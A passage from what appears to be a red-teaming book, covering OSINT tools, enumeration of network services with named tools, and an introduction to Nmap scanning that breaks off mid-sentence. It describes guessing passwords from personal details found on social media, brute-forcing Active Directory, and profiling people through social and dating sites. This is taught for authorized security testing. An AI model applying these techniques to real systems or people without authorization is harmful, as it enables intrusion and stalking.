
Datasploit OSINT tool; image courtesy of
KitPloit
Maltego
Maltego Community Edition (CE) is a free OSINT tool from Paterva with quite a bit of
functionality for analysis of real-world, publicly available relational information. Maltego can
footprint Internet infrastructure used on social networking sites and collect information about the
people who use it. Maltego will query DNS records, whois records, search engines, social
networks, various online Application Programming Interfaces (APIs) and extract metadata that is
used to find correlational relationships between names, email addresses, aliases, groups,
companies, organizations, websites, domains, DNS names, netblocks, IP addresses, affiliations,
documents, and files.
22
The Maltego OSINT tool; image courtesy of
Paterva.com
Social Media
Social networking sites like LinkedIn, Facebook, Peerlyst, Twitter, Google+, Instagram and
Snapchat can be a gold mine for information seekers. If you think about the types of personal
information that these sites ask users to input, and the type of sometimes very personal
content
users often post to social media, it should be one of the first stops in the OSINT phase of Red
Teaming. To collect information on LinkedIn for example, you may want to check out
ScrapedIn. For Facebook there is StalkScan; for Twitter there is GeoChirp, Tweepsmap for
location data, and Tinfoleak Web for analytics. Dating sites like Match.com, eHarmony, Plenty
of Fish, Tinder, OkCupid, and Ashley Madison are also potential treasure troves that can be
checked for particular target names and for gathering more information. With people searches, it
is really only limited by how far you want to take it. You can pay on many of these sites to drill
down further and attempt to get more information, but that is often unnecessary if your target is
a particular company or organization.
Automater
Automater is a URL/domain, IP address, and MD5 Hash tool aimed at making the analysis
process easier for intrusion analysts. Given a target (URL, IP, or hash) or a file full of targets,
Automater will return relevant results from sources like IPvoid.com, Robtex.com,
23

Fortiguard.com, unshorten.me, Urlvoid.com, Labs.alienvault.com, ThreatExpert, VxVault,
and VirusTotal.
Automater OSINT tool; image courtesy of SecurityOnline.com

For OSINT reconnaissance of the Deep Web, there are a multitude of search engines that can be
used such as PubPeer, Google Scholar, Cornell University's arXiv.org, and Harvard's Think
Tank Search. With Deep Web searches, you're mainly looking for articles, whitepapers, and
studies published in academic journals and professional publications.
24

Cornell University's arXiv.org for Deep Web OSINT
For OSINT reconnaissance of the Dark Web, search engines such as DeepDotWeb, Reddit
Deep Web, Reddit DarkNetMarkets, Hidden Wiki, Core.onion (from Tor browser),
OnionScan, and Tor Scan may provide some useful information. With the Dark Web, however,
there will be some sites and services that are by invitation only, which can make finding them
very difficult because they won't appear on a normal Dark Web search. Network-traffic pattern
analysis from within the Dark Web is the only real way to find these types of sites. Remember
also that Tor is not the only entrance to the Dark Web, there is also Freenet and I2P.
Using the OnionScan OSINT tool to scan the Dark Web; image courtesy of
Mascherari.press
OSINT collection is only limited by your imagination. You can take any number of these tools or
search examples and tweak them to your needs and get even better results. We have only covered
a select few OSINT tools designed to give you a taste of what is out there. There are so many
more tools to discover and experiment with, many of which come included in Kali or BlackArch
25

Linux distros. At the end of your OSINT collection, you should have plenty of information to
enumerate in the next phase. Happy hunting!
26

Chapter 3
Enumeration
Contributor: Hamza Mhirsi
Introduction
The most important phase before attacking a target is “Reconnaissance”. The more effort the
attacker puts in during this phase, the more likely the attack will be successful. Before the
weaponization phase (gaining access), there are four phases in reconnaissance:
1. Footprinting
2. Scanning
3. Enumeration
4. Vulnerability Assessment
During the enumeration phase, the attacker creates an active connection with the target and tries
to gain live information about it. These pieces of information will help to identify a system attack
point that will help to accomplish the vulnerability assessment phase. We should not confuse this
with the phase where we conduct information gathering about servers and operating systems
running on them.
Enumeration is defined as the process of helping the attacker collect information about:
●Network resources
●Shares
●Users and/or groups
●Machine names
●Routing tables
●Applications and banners
●Auditing and service settings
●SNMP and DNS details
Why Enumeration?
27

As mentioned in the previous section, enumeration is one of the most important steps. It helps us
to identify the vulnerabilities present in the target system. This information will help us to set our
strategy and make the attack easier and more effective.
Enumeration techniques
There are many different techniques used for enumeration. We are going to explore the most
commonly used ones. Before the “scanning” phase, we already knew what ports were open so
we partially know what we are going to enumerate:
Extracting usernames using email IDs
If an attacker can extract email IDs, he can automatically get usernames, as most companies give
their users matching emails addresses. For example, take the company name “XYZ,” and a
worker name “David Alex,“ and his email will most likely be: david.alex@XYZ.com.
Automatically all worker emails will be in the same format, thus we can extract usernames in
one click.
Extract information using the default password
Now we have usernames, it’s time to try a default password. Many users are lazy and don’t make
the effort to create a new password every three months, so they automatically use their username
and just add their year of birth for example, and such information can be found in social media.
We should not forget network devices like routers, servers, and switches when trying to identify
default passwords.
Brute Force Active Directory
Active Directory is one of the important primary targets for an attacker. Active Directory is a
centralized LDAP service that provides identification and authentication for network devices
using Windows. Having access to this service can cover a large part of the Enumeration phase.
Brute-force attacks on a server can probably be stopped by security devices. That’s why this
attack should be performed with forethought; in most cases, the attacker would brute force
Active Directory using a dictionary.
Extract information from LDAP (TCP/UDP 389)
Lightweight Directory Access Protocol is an application protocol that allows sharing of
information on the network; this protocol can be useful as a central place to store usernames and
28

passwords that will help different applications connect to LDAP in order to validate users. Such
a protocol will help us to gather information about users, systems, networks, services, and
applications throughout the network.
Global Catalog Service
In a network where we found several Active Directory services, the Global Catalog Service is a
central directory automatically built on the basis of partial copies of information from the various
directories. Global Catalog Service can provide user information and is the most searchable
catalog of all objects in every domain.
Extract usernames using SNMP (UDP 161) and SNMP trap (UDP 162)
Simple Network Management Protocol is an internet standard to collect and organize
information about all the managed devices in the network. An attacker can find all log data
stored on the SNMP management server, or he can scan the SNMP trap alert messages sent over
the network. SNMP gathers information like usernames, managed devices, and network
management systems.
Extract information using DNS Zone transfer (TCP 53)
A DNS zone transfer is an operation between primary and secondary DNS servers in order to
synchronize the records for a domain. Those transfers can give the attacker information about the
internal topology of the network.
Extract information using SMTP (TCP 25)
Simple Mail Transfer Protocol is an internet standard for email transmission that can be found in
most infrastructures, this will help us to enumerate usernames.
Extract information using SMB (TCP 139)
Server Message Block is a protocol that helps us to share files in the LAN between Windows
devices. The protocol also helps to enumerate IP address, NetBIOS computer names, available
services, logged-in usernames, and MAC addresses.
Extract information using Microsoft RPC Endpoint Mapper (TCP 135)
Microsoft Remote Procedure Call manages most of the processes related to network protocols
and communication, that will help us to enumerate a list of all registered programs, the RPC
program number, supported version numbers, port numbers and protocols, and program names.
29

Extract information using NetBIOS Name Service NBNS (TCP 137)
NBNS is a service used by Windows Internet Name Service and it is responsible for establishing
session connections between different windows devices on the network. This service maintains a
database that holds host names and the corresponding IP addresses. NBNS does not support
IPv6.
Extract information using NTP Enumeration (UDP 123)
Network Time Protocol is responsible for clock synchronization between computer systems and
trusted time servers. This technique may provide valuable information, such as a list of hosts
connected to an NTP server, client IP addresses and their system names and OS’s, and/or internal
IPs if the NTP server is in the DMZ (demilitarized zone).
Enumeration Tools on Linux and Windows
In this section, we will talk about commonly used tools for enumeration and will identify their
uses.
SMTP Enumeration
●NetScanTools Pro is a Windows tool with a graphical user interface, it is an email
generator and email relay testing tool.
●SMTP-user-enum is a tool that enumerates OS-level user accounts on Solaris (UNIX)
via the SMTP service.
●Metasploit offers the “auxiliary/scanner/SMTP/smtp_enum” module that helps to
enumerate usernames.
NetBIOS Enumeration
●Nbtstat is a tool in Windows that displays protocols’ statistics, NetBIOS name tables and
name cache.
●SuperScan is a tool in Windows that scans ports and resolves hostnames.
●Hyana is a tool that shows user login names for Windows servers and domain
controllers.
●Netview is a command line tool to identify shared resources on a network.
SNMP Enumeration
30

●Rory McCune’s snmpwalk wrapper script helps automate the username enumeration
process for SNMPv3.
●OpUtils is a tool for Windows and Linux that helps to monitor, diagnose, and
troubleshoot IT resources.
●SNMP-check allows enumerating the SNMP devices and returns the output in a
human-readable format.
LDAP Enumeration
●LDAP Admin Tool or JXplorer is a cross-platform LDAP browser and editor that can
be used to search, read, and edit any standard LDAP directory. It can be used on Linux,
Windows, and many other operating systems.
●Windapsearch is a Python script to help enumerate users, groups, and computers from a
Windows domain through LDAP queries.
NTP Enumeration
●ntptrace is a utility available on Linux to trace a chain of NTP servers.
●ntpdc and ntpq are utilities available on Linux to monitor the operation of the NTP
daemon.
DNS Enumeration
●nslookup is one of the oldest DNS querying tools to obtain a domain name to IP address
mapping and other DNS details.
●host or dig (domain information groper) are utilities available on Linux that help to query
DNS servers and perform DNS lookups.
SMB enumeration
●SMBMap allows users to enumerate share drives across an entire domain.
Other Helpful Enumeration Tools Provided with Kali
●theHarvester gathers emails, subdomains, hosts, employee names, open ports, and
banners from different public sources like PGP key servers and SHODAN.
●Enum4linux is a tool to enumerate information from Windows and Samba systems.
●Devploit is a simple python script for Information Gathering.
●Red Hawk v2 is an all-in-one tool for Information Gathering.
31

●Metagoogil is a tool that utilizes the Google search engine to get metadata from the
documents available in the target domain.
Summary
This chapter was a lightweight overview of the enumeration process. We started by introducing
the importance of enumeration, then we continued with a list of the different enumeration
techniques. Later we dived into specific tools that we can use to obtain our objectives.
32

Chapter 4
External Reconnaissance
Contributor: Haythem Arfaoui
Active Reconnaissance
Introduction
Active footprinting involves the use of tools and techniques that can aid you in gathering more
information about your target. Unlike passive footprinting where the process never ‘touches’ the
target, active footprinting involves tasks that may be logged by the target’s systems, therefore
stealth is key.
Nmap
Let’s start by giving you a quick introduction is to what “NMAP” is. NMAP is short for
“Network MAPper”, a free and open-source command-line tool for network discovery and
security assessment. It is used by ethical hackers, penetration testers, systems administrators,
black hat hackers; anyone, in fact, who wants to understand more about the devices on a given
network. It is also often called a network scanner or a port scanner because it scans for open
ports on devices, but it has much more functionality than just a simple port or network scanner.
In addition to the classic command line, NMAP also includes a GUI called “Zenmap.”
Now, we are going to go through the required steps to use NMAP in order to gather information
on a target by running port scanning and fingerprinting. Essentially, in this screenshot you can
see the output of running nmap -h
which is the help command.
33
The above screenshot illustrates the most basic and simple command for NMAP., nmap
<target>
. Now, this simple default scan is actually scanning 1000 TCP ports. If we do a little
search into this directory, (/usr/share/nmap, but this may differ depending on where NMAP is
34

installed on your system) you can see some of the default ports that NMAP uses for the default
scan.
If we run the default scan command as a privileged user, NMAP will launch what’s known as a
Raw SYN Stealth Scan. On the other hand, if we run the NMAP command as an unprivileged
